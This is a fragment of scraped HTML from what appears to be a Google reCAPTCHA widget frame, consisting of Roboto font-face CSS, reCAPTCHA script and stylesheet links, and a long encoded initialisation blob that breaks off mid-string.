  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_yp7NFwlTeWmdaMH-xwDuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_yp7NFwlTeWmdaMH-xwDuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_yp7NFwlTeWmdaMH-xwDuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22aAHCtVRxw47Ct3odwoUKw4bCpCnDn8KhRh89wrsFwo4qS8Ozw7hFw5jDm8KGEB8McVoMSygeAw/DjsOLKV1Cw5fDhcOYw6LDk8Oiw6pPw7zCj8OTw6zDgMO9MEppw7dOFsOVw5/DsTTDvMO0w4sEwphpKMONEcKWYlfDvcKHwr/[base64]/Ci8Ohw7TDrMOACcKvH8O5w6DCsTfCrMKgw6VMamlEwp7DjsOGcsOJNsK2JMKvwrgFAl4UeDpcQ3TDrBHDiHfCncKbwr/CtmnDgsOYYsKhZ8O9BxwbwroiHk8LwoI4wq3Cg8OwwohtR2LDk8O5wpvCt3/Dt8OlwqtPeMOwwrx+GcOMWD/CuQVIwr1lRnvDqD7CmSHCsMOtP8KnC27DrMOZwqLDjkZSw4bCjcOWwpPCqMOnV8KUJ0ldLsKPw7hoDzbCpVXCsmbDrcOpLHcmwpl2agFpUcKmwpXCvsOCUVDCnyQHWCw6EH/DlV0ILDbDk3zDqBpaNl/Cu8O7wrLDqsKIwqLCsXUYw5bCj8KEwpcBJ8OqV8K4w5oFw4RYw5vDtsOFwoVyH1NSa8KLWgc4w755wpBTfilyQQ7CukLCtcKXwrJoEi8fwqXCqsOYw4okw6rCh8OMwqkKWsOGS3rDlgQ4QHLDiFTDrMO/wq0FwoJMKSJrwofCnj5lR1loWMORw4jDqirDkMOAC8OrFRZ+U2DCiHfChMOyw7DCixnClcK/H8KUw6cmw5/DjsOIw7xhBcOnFcOdw4DCrCVnNwfDjAbCmm/[base64]/wr1vV8OkwpnCkwwrwrh7CT5XwpvCimLDscKoA8OGw4rDiAkVeCLDgRVlTGTDiX1Ew5AacMOPwolhRMKPwpQEwpoWN8K8LcKPw73DlMKjwpo9EG/[base64]/fDPDp8OBAUZcw7trw4Ayw5gyw7FREcOyJUnDvcKIOsOidXMbwrbDoz/[base64]/wpfDukjDv8KNOcK2LRYGAcOPU8KwMyfCqmvDqVYXP8KAw7/[base64]/OjcAw4rCpcKZw6ZWw4RrRB8Ab8KTw4FTw7c6wrrCsS9Jw5LCgkcjwozCsRoRKS0YeCB0Sgdkw5QbbMKcbcKFIBbDj3/CkcKmw6A+dB/Dol1dwonCrMKlwojDlcKnw7vDj8O/w54sw5XClxrCs8KmbsOFwqlQw7p0w41rKMOAZUHDnxJcw7/Cg8ONY2bCiDpvwq8JNcOZw6XDrFzCh8K6QjzDpMKkbXbDqMO/HCDCowXDi0sKR8KWw6oIw7/DrgXCicKNwo7DkcKqUsOvwoxGwo/[base64]/wovCsArDk8K2RU48w4teC8OXwpQ8w7DDvDrDpAUfd8K+wosfPsKhT1PCtxZrw4LCpMObAcKKwqnCvg/Dv8OZIhjCpyTDicOBGcOrZsOHwoLCvMKhesOHwoHCv8KDw7vCgxXDscOiLV9xTRXChVR/w70/[base64]/DscKGw41Xw5bDjMO/wrZHCMO/wqJhw6zCvcOacVDDlxbDsMOswq9EcxHCo8OFGQjDl8OpF8KAbgFlbcKGwq7DiMKyc3nCi8Ofw5MEbV/DoMONByzCisKTfirDlMKpwoZKwp/[base64]/Drgojw71wIBDCilzDvMKsw6VgazLDicK+YEUJwp3DqMOVw7jDlksST8KYwocMw6BCNcKVM8O/fsOvw4I7H8OoO8KEQMOUwoDCosKRYgg2SR5/Dll0wqVAwpPDgsKIT8KCVAfDoMKofUocfcOYIsOww6zCqsK8SiZ/wqXCkiLDgynCiMOgwoLDqTduw4cAdhrCtWLDjcKMwp91BCI5KD/DlUDDpy/ChsKDdMKPwpPCkGsMwq3ClsKJbcOLFcO4wqRmFcO/D3lYbsO+wpRSCRBpA8OMw5ZVGUVOw7zDpWsTw4XDssKXM8OWSHbDhn04T1nDiQZBRMOuesKhFcOuw5PCt8KlCS8DdsKyfCnDqsOHwpknRm4eUsOESBBqwprCv8KpZ8O7LcKhw7/CmMO5CMKIZcK5w6jCjMORwqlLwrnCh1M2LyJYacKUfMK3aVHDr8O+w49/[base64]/ZQ/Ci8O6w5wnwrsJdhXDpMOgPwRSIi3DlSvDhjAew5dVw5o1O8OUwrJTfcOJw7IPcMOZw4IPJ1cTNAxjwoTCuw0Sf2/[base64]/[base64]/DmUdOXHI+wq9cwqYqw6LCulnDpcONwrLDvx4QIzgUwo0qTAokXBPCgcOJGMKWPldHBT7DgMKvYEXDs8K9XGzDgMO+C8OZwoN4wr4uFDvCpsKCwqHCkMO+w6nDhsOswrDDh8OHw4XCgcOgcMOkVR/DkFTCnMOkV8OCwpFeUTELShjCoTdhbX/CihsYw4cAWW1TLsKjwp/DhcO+wrfCo3vDq3LCik1+WMOQTsKwwp5LN2/CnQ5cw7tww5PCoA8zwr3CpBPCjHpFGW/DnD/DkWVhw5hrPsKoK8OcC33DjsOxwqXCnMKEwpzDr8OcMcKVfsOVwqFCwpTCgcK6woEAwrLDhsKZDVzCuxsvwonDrSXCmVbCp8KNwpAbwqzCmUrCmgJIM8ONwqnCmMOWQB/CkMOewr0Ow73CoAbCrMO8XMO9w7vDnMKPwpYNEsKXA8OOwqDDt2fCicO8wr7CuBDDnzIvfcONb8KpdMKZw70RwrTDvAEJM8Onw6/[base64]/[base64]/[base64]/[base64]/CrcKKBMKww4Aow60uXTwjaXJhw7fDlhtQw4PCljvClzdHdTHCkcOCNE7DkMOHbsOgwpI3woLCnXVJwoUSwrV6w73CrMOFVz/CksK9w5fDtinDgMO7w77DosKNZsKvw5fDqhI3FcOWw7x+AHotworDgjfDly8JFmLCpwvDuGpfKsOJIwwgwp8/[base64]/[base64]/[base64]/w7pDWDBnw4zCvMK/ZmBawrx+w6w+w6DDiTzDqVXDicKOUhvChGnCo8OWIsK/w6YyI8KtKSDCh8KtwpvDglXDkXTDqWQgw7rClkbDmMOCXsONdWZSQn/[base64]/CusOAYgPCgTvCrsOQw5DCvsOqwo7DvsOcWkzChsKqMScPfcKRw7HDsmMLHHlQcsKpI8OnZ1nDkSfCoMOBf37Dh8KLEsKlY8Kmwq0/AMOdZcKeJWRJPcKUwoJyTUTDk8O0dcOUNcO2DnLCgsOuwofCtsO0CyTDiQ9GwpUhw7HDpMObw6B7wooUw5HDksO6w6cjw4Ugw5clwrLChsKEw4nDrg3CjMObCRbDiFvClD3DjB7ClsOFNsOkJsO2w4rCksKwZAjDqsOEw4Q8ckfCrMOgQ8KRGMKAbsOqRl/CllbDtRjCrBISKnBBf3kTw4klw4LDgybDgcKvTksPIy/DtcKfw5IXw6F3YQXChsOzwrHDu8O6wq3Cn3vDnMOIwrA8wrbDt8Oxw7leAT7CmsKvbcKcNsKtZMKTKMKeSsKrSRwbQx3CnWLCnMK+RFnDusKCw77DnsK2w4rCuQ7DrS8kw63DgUYPbnLDoCcgwrDCrH7DpkRZQwnDjFglCMK/wrsqJ0/CuMOPLcO9wofClMKCwqrCrMOnwoUYwqF5wp/CrmEKH0UyDMOKwpkKw7sbwq9pwojCjcOWFsKuI8OMXH5yU348wqZbDcKPP8OfFsO3w4Yxw7sEw7LCrzR3esOnwr7DrMO4woVBwp/[base64]/CqsKjTMKSwrvCtcKew5dswo8CIsKuH3HCnMK6w4LCqsODwqYmN8KeQhLCnsKxw4TDoHZ/JsK/LTbDqmvCtcOqBTs+w4UcCMO0wo7CpXNeJ0tBwp7CuDDDl8Kpw7XCtzLCn8OaLCbDqX4Gw4Vxw5rCrmTDqcO1wrnCgMKjSEMWDcOlVnQPw4rDv8O/TTN2w5sZwqrDvcKaZEEWBsOLwroxJ8KPIXpyw6nDo8O+wrRoYsOYZcKuwoI2w4ICfMKhw4Yxw5zDhMOjGUbDr8Kww4Vnwohuw4nCvcOiE1BCPsOlAMKsM3vDji/DrMKQwqwpwrR+wqHCqUoBVl3Cs8KAw77DoMO6w4/CtCQ+OHYfw5cPw53CvRJhVCDCjWHDpMKBw4zDmBrDg8OYTXPCgcKGQhvDj8Ogw4IHYcOaw43CnEnDtMOCPMKWSsO6wpPDlA3CscKLR8Ofw5zCjBB3w6AKdsO+wrfDgRkpwqY0w7vCmFTDmDEMw5/[base64]/Dk1DCtsOWB8OEfx/CpsK+wpUmw64KKcOKPGHDu0/[base64]/w6ICwq7DtyDDhMKdPSjDrMKDd0VHwqXDuMKAwqg0wrbCgyzCoMObw6ZgwrXCl8K4F8K7w7k/XmIzDn/DrsKNGsOIwpLCnGvDj8KowqvCpcKfwpTCkSlgBjXCiwTCnkMZGChrwrELeMKxEEt2w5PCqDHDjHHCh8KfKMKtwr0yfcOjwovDukzCuDM4w5rCjMKTWi4kwrzCrH1sWcK2KkfDmsOlH8KfwosbwqtbwocVw67DoD3Dh8KZwrc9w4zCrcK4w5FwRT/DhS7CmcOfw44Vw4HCq3zCncOtwo7Cpn5iX8KTwoIow5k8w4tAcnXDgHNEUzrChcOZwrrClUpHwqUZwooqwq7DoMO+dcKMYEvDncOpw4HDgsO/[base64]/Ch8OdKcK2GsKZc8KNwrXCjcOKFcKrw4fCmsOMwrIvXgTDjEPDvVs0w7s0BMOLw7oiIMOew6otd8KWN8O/wq0kw4dmfCPDicKvbBjDnSzCmhzCpMKYLcO+wrA4wqzDvTUXOglvwpJcwoEeN8O2clHCsD9EazDDtMKVwqhIZsKMUMKmwqZYRsOaw5lIGSE/[base64]/KELCqB0qw54Xw4rDlR9vwpQzMAPCu8KgwofCplrDq8ODw7AoHcK5csKVWQw/[base64]/DvMOqwrLCjsOqwrLDjVzDq8K9w4DCnUYTHG0ubGMzAMKbZkI8NhVMMTDCoi/Dqh5yw7HDrSQWGcKhw7Uxwr3CgRvDphPDicK9wrRDAR01DsO4ZB7CnMO5Ug3Du8O1wo9Ww7QIEMOww4hAYMOtZApsWsOUwrHDgCtrw4/DmErDqCnCrSjDmsOVwo5hw6fCnAbDpRp9w6s9wqLDp8Ohwq5Ran/DvsK/[base64]/CsC7CpcO8fcOrTMO2woYwwoAgPcKxwroia8K3wrcow63Djh3DjmZRTATDu2YXKsKHwprDtsOgXVvCjn9swp4Xw5YqwpLCsyUOdFnCoMOMwpIvwpXDk8KWw6lKY1Brwo7DmsOhwrvDiMKfwqo/[base64]/[base64]/DsER3LcKrwppqwrJ/w5/[base64]/DjDfCjSAXwoFRw4PCuzvCp8O+fHPCqX/[base64]/[base64]/DncOkJMKjX8OaHTgYwrzClAfDnQnCllIjw5t3w7fDjMOUw4sATMKPAMO/wr/DqMKJecKrworCp1jCqnrCvxTCrXVZw65weMKQw6pNX3UuwpPCrHo5W3rDrxfCqsOyTUsow4rCqAnChEEVw60GwpLDiMOaw6FWTsK5P8KEb8OVw741wpvCnwA1K8KtH8KSw57CmMKuwoTDg8KzdMOxw6HCg8OWw5XChcK2w6M/wqhNTQMUJcK3wpnDp8OZAWh0HUQEw6ADBn/Ck8KAI8KLw4DCo8K0wrrDlsODRMOQPADDvcKEJcOIQDrDqcKSwpliwqbDncOPw7PDtxPCjmrCj8KVRQDDjlzDi3RGwo/[base64]/ClsO8eVkZWAXDjcO/[base64]/[base64]/wo8PMcK8P1BOw4UswoNtwqNZw7LDusOEw43DhsKewoQdwo5Dw7TDoMO0UQLDqcKALMKtwrgQbsOGclgUw5gEwpvCksK7IVE7wpAww7PComNyw7l+GCVwGMKpI1TCgcONw7jDuT/CpRE8BH4HPMKAcsOTwpPDngxSQlzCsMObM8OuY0FuABpzw6nClVkNE0dcw47DtMOhw7hWwqfDpkw/Qwshw5jDvgM0wpTDmsOtwossw4EsJH7Ck8OEV8O7w6A+DMK9w5pLQTTCucOPXcOEV8KwQQvDgDHChCzCsm3DocKBWcKkIcODU0bDlWDCuxPDg8Ocw4jCqMKNwrpDTMONw7AaPjvDnkbCvVTCjEvDoBg1dkDDhMONw4/[base64]/Dr8OIw5TDnCjCtMKyC3fDilJbw4/DoMOjwr46AMOdw4jCinpnw595w7HCt8Otd8OYBBvCisOeVFHDn1spwqzCjxpIwrBNw6MhaXbDmEZvw4wWwosXwpRhwrMlwpRoL3DClmrCvMKLw4HCp8Ktw5wewoBlw7hSwpTCmcOnAS9Xw7ZhwrIVw7HDkQHDmMOzJMKNE3rDgFBBYsKeaxRDfMKVwqjDgh/[base64]/DmRQ3ZsKJMcOKw5V4IMKDw6F/[base64]/Cj8Otwq7CksOCYFohQcK8w54dw7AsazHDkXfCu8K/w4rDjsOJGMKNwpXCiMOZC1cSdwskfMOgQ8Omw7rCmHrCkCE+w47CrsK/w47CmH/DkWDCnQPDs3jCil4nw4Yawp0tw5h8wrbDuQ9Pw45IwpHDvsKTNMKjwoovbMOzwrPDn2/CoT1Za0EODMOaX2XCu8KLw7RnZR/CgcKyB8OQBE4uwqkZHFBMAEUtwpx7R285w5s1w4VyacOpw6hDL8O+wrDCkk5bS8KiwqLCqcKBUMOTZ8OmXA3DoMKuwohzw5tVwognQMOmw79rw5HCh8KQIsO6OUjDo8OtwprDv8KrMMOfKcO+woMMwrYkEU0NwrfDm8KAwpnCmzLDgMOAw5h6w6PDvG/CqiBdGcOVwoPDpjd9F03CpU8XLsK0O8O6BMKaEgrDvSJNwqPChcOGGlXCn2sfRsODHMKHwq89R1fDvi1qwrzCpi9bwoPDrB0ZTMOjZsOJNkbCmsObwo3DqCTDnlMpNMOzw57DlMO8MjDChsK2BMOYw7ICakTDgVd1w5XDs1ERw4pPwokJwq/[base64]/wrUtXCjCmT1dPBcVKcKybCDDi8KtDVTCvHE7CGxgw6IswpHCsAE4wrROMQvCtA1Bw4vDmW9Kw5vDmUPDry0aPMOPw4zDoXcfwpHDrW1tw5VBHcK/c8KkYcK0L8KEI8K9DklWw41Vw4jDjSMnNjI8wr7Cs8KrGAxGwq/DjzoNwpEVw5/CiWnCkwXCqRrDpcK4RMK5w5d6wpcew5A3I8KwwonCtksOQsOibCDDo3TDkcOyXTTDgB1LaW5jWcKJBBknwrQqw7rDgm9DwqHDlcKGw4LCigUWJMKCwpzDtsO9wrZTwqYqAk5hbDzCiDzDpDPDg3TCsMKWPcKowpHDrwbCvXgfw70JBcK8HQ/CtcKcw5DCuMKjCsKTcTB+w65+wqh1wrhww4IHccKeVBp9Lm0nfsOhPWDCoMKow7pNwonDvDB0w6UbwrYGw4NeTTJwO10/GcOvZz7DoHbDosOlVHdxwojDlMO6w5IowqnDkkkdUAkywr/ClsKbEcOYEcKEw7REe0HCvDHCg2l3woJ3M8KKw4vDlcKcJcKJaXrDjsOIXMOKI8OALU/CrcOTw5vCphnDkhhnwoo+f8KRwpg4w4nCmMOwGzDCkcO6wpMtHQdXw6MkO05Swps4Y8KCwrbChsO0ZVZsDRvDh8KDw7fDgW7CscOjZMKEAFrDn8KFIU/CsDlsOhptRMKuwpHCjcOywrbDtApBcsOyCwnDi3ANwo5PwrDCk8KLOhRzOcKOOcOfXyzDihfDi8O3PntaX3o7wqLDmGzDpHvCsDjDnMO+MsKFLMKewojCh8O9CC1Kw4rCl8OdNQlrw4PDpsOLwpbDucOGZ8Kja3BQw6cXwoMgwojCncO/wr4PC1zCpMKTwqVaWikRwr1/LMKFRAvCgUB1VGgyw403R8ORbcKAw69Mw7VlCMKWdj9uwr5ewoTDlMK9A3siwpHDh8Kpw7nDosO6ZgTCoHIVwovDiyMiOsO1V1xESW/DrFHCugNDw4dpGHlyw7BResOIEhVpw5nDmwjDmMKsw59CwpbDrcKawprCjiY9F8Knwp7CosKGeMK/[base64]/f8KUI13CnDrCknvCpSsQwoLDqsO4w7ctwo7DvcKKDsOGwohgw6XCkcO/wq/DtMK/w4fCuEzCoXfDukNId8KHEMOGKRJ/wqUPwo5bwpHCusODAFrCqXJRFMKQOgLDqh4EBMOsw5rCi8OZw4fCusOlIXvCv8Khw78Ow6DDgX7DmWwVwr3Dsiwfwo/CksK6eMOIwp7CiMOAEDUjwrHDnHU8OsOwwqwQBsOmwokcH1NeP8OVf8KZZk3DuC9Zwodfw4HDmsKLwo4rVMK+w6nCgMOHwpHDoHDDpQVdwq3CicKWwr/[base64]/w5h6JsOCwrpmwovDtSBkHDMgYzVsw6N+dsKww6Znw5XDq8O2w7Y1w4XDpHjCqsKzwobDrRDCjykxw5cnLXfDjUZbwq3DhnTChynCmsOqwq7CsMODIMK0wqMSwpgcM1lGQFViw65Bw6/DunPDjsOHwqbCksK/[base64]/[base64]/CjnfCicOzwpbCisOINDcUw78zXMKdb8OIdcKsUcOJaQ/[base64]/ScKMw6FdwoDCs0TCscOaw4DCnsKqw7tNOsKxQsKSwqnDuSbChsKtwooIMhQtTkfCq8K/[base64]/wplsG8OXwr9yw63DlgLClQpSGwnCoMKUHcO2C0nDpwDDmy0OwqzCnw5rdMK8wr9uDynDiMORw5jDscOow7HDt8O8WcKBT8K4QcObN8O8w6tAM8K0dWtbw63DgnHCq8KOb8OrwqsaI8OCHMO/w6J/wq4Ywq/Dk8OIBjjDlBPCtzQTwrLCsnvCi8O/[base64]/KC7Ds0YgwpbDkcKYwoTDlMKMw6FPSMOVw6EDMsKYO0MQwoPDsjIiaAU5NB3DoUvDsjJBUhnCnMOfw5dpVMK1ChRJw6Q3V8Oswq0lw5PDgilFSMO/w4IkScKrw7RYdidnw64swq4iwrjDrcO3w4fDunFew7Zcw5HDjh1ofsO7woVifsOrPEzCmwbDoFs1V8KBR1nDhQxvBsK5D8Krw7jCgTfDjmwBwpkqwplCw61ywoHClsOow6HDgsKsYRnDnxYoW1ZfIjQ8wrpgwq8+wpFmw7V/OQDCvz7ChMKqwpoEw6h8w4fCrlsdw4rCmyDDu8KRw4jCnH7DvB/CgsKYHCFrBsOlw7QkwpvClcOww4AzwpV0w60VSMOzwpvDj8KOCmbCqcKywqsDw4TDl2wYw5/DucKBCGMVThXCsR1NOsOaVmrDt8KOwqbCu3HChsOSw5fDjcK4woYUQ8K7dMKUI8Kdwr3DtmxOwoF+wofCs2QbOMKfacKVUm7Cokc/[base64]/CtsKVw4LDlcKiwrQIMDHCpToUED7CnsO5NlPCnHDCr8O5wqzCsmcReTpKwrrDrT/CvjBNFXtCw5rDvDFcVzBJPcKvTsOlKyvDkcKoRsOIwqsFS3Ymwp7CvsODB8KZOT4FMMOLw7fDlzzCoVclwpTDsMO6wqXCjMOcw6jCssKfwqMAw4PCv8KYPsKuwq/CnRVYwo4OUFLCjMKew7TChMKmMsKdelDCv8KnSgPCqBnDl8KzwrwrFsK/w4XDgQjCoMKFaSdaGsKPa8KmwobDncKewpEVwp/Dq2g1w6LDosK2w7FHMMKZeMKbV37CkMO2HcK8wqAkNncWQcOLw75owqZbFsKfc8O7w7PCkVbCvcKDHMKlNF3DicK9OsOhKcKdw5ZMwq/Dk8KBAjh7dMOqbkIzw6tnw6JtdRAaacOYRQBgdMKNIz7Dm1XClMKPw5ZZw6nCksKvwpnCicKwWnotwqIZMcO0GAfDs8OYwogrZ1h/wpvCl2DDniQIcsObwo1rw75rTMKLH8Kjw5/[base64]/ClBcqwoUFwpbDkXRIw6LDlMKmwqRJajHDqzopw4DCiQPDsUrCvMOdMMKQcMOjwr/CvcKAwq/[base64]/DpcOeY0Mww5MRRVMoDsKNw5fCmxfDjMKIwoN5TsK3Jyw5w7DDllzDoBfCgmbCi8OzwrZNVsOCwojDqcK1QcKiwpZCw47CnFLDvcOsZcOvw4gawp9GCGUcw4zDlMKFSlMcwrBbw4/[base64]/[base64]/[base64]/woDDrwLCmDsyQVbCtHcxw4zCl3NSJsKlKcO/[base64]/[base64]/w7vCgcKewr11w6wSJio3wpIHRcOsw4rDmiBmLhIiacOqw6jDnsOAK1zCq1rDqEg9AsKxw6bCj8K1w4rCqhwGwrzDssKfbMO5w6lEKQ3Dh8K7MQcyw5vDkD/DhyN/w5RtJ2BjRjrDq0HCjsO/HQfDrcOKwodRZcKbwqjDvcO2woHCmMKVwrjDljDCs0HCpMO9fmzDtsOeQjfCocOMwoLCiD7CmsKfKAvCjMK5WcKFwqLCqgPDrAZ5w6teNE7CgsKYTsK4dMKsesOReMO4w50iYgXDtQzDvcOaHcK+w4XCiD/[base64]/CqSzCuyYKwqLCgMOoQsOSwpnDh8Kdw5odRxfDkBvDu8KtwrPCpSAXwrgEaMOuw73CpMK5w4DCk8KpEsOcGcKhw5HDjcOsw6rCuD/[base64]/DkikHbMK1w7HCgAzDhsKzbHsnw5gZwq8PwpBJL2NKwoNUw4zDiXF0BsOMTsK0woVCdVQ6AHvCuRM7wpXDgWPDnMKvdkTDrsOPc8Obw5XCj8ODBMOWN8OBRSLCgcOhD3Fdw6oCBMKDCsOxwp/DuCQVN1nDmDEhw5NcwrAfaCFoAMKSU8KbwphCw4wsw5N8XcK3wqxFw7tUWsKzJcOFwog1w7DCsMO2HyhIH3XCssOQwqbDhcO4w4XDicOCwrNsP37CoMOObsOVw6zCujUVWcKgw4drOGTCqsOZwo/[base64]/IwTDqypzS8K0CxEhJMKFL3bDgW/CimQIwpJvw4jCrsOVw7dAw6HCsxwLbD9HwonCpcOew6nCqE/DpxrDksOywosfw6fCkFkawrfDvFDDmMKMw6fDvk4qwostw4BZw6fDvV7DtUvDqFrDs8KqKCrDp8OlwqHCq1ltwrALJ8K1wrwJPcKCdsO4w4/CucKxDgHDpsOGw5tmwqB4w6vDkR8eRSTDr8KDw73DhRFJVMOkwrXCv8KjPC/Cr8Ohw5NWcsOCwoQSGsK3wootEsKKCkHCpMK3ecOeNE/CvDlmwoh2ZnXCkcOZwrzDgsOnw4nDs8OFcWQJwq7DqcOqwrURQlrDosOIbxTDpMO5SE/DvMOtw5kJasOYbMKEwrIcR3/[base64]/woLCg8Ota8KWwp3DtULDi8KlwrzDmHVYw4XCo8KkIcOjKcOIWnxzFsKyMTZxMD/DpWVqw6ZsIAJeM8O9w6nDul7DonHDh8O7WcOgXMOOw6PCksK/wpnCgypfw4xPwq4wCChPwr7DhcKXZG0VBMKOwrdFYMO0wr7CgQzChcKNEcKGK8KecsKfCsK+w5haw6FIw4cdwr0fwqlIKjTCnC/[base64]/Ds8OKw5TDtCdqMsKMworCosKvw4AIOsOvwpnCucKFwooFIMOsAS7Ch386wr7Cn8OgJFnDh3Jbw75XVzt6W03CpsO8QAAjw4hYwp0JSBB/Ym0ewpjDrMKOwpFywpcrAmUBcsKyc0trN8Knw4DCv8O4Z8OeR8OYw6zDpcKTd8ONJMKgw649w6kOwozCt8O0wrkVwpA5w7vDl8KdcMOdYcKhBC/CkcKNwrRwBVjCosOIFXLDoBvDkmzCoWoiQSv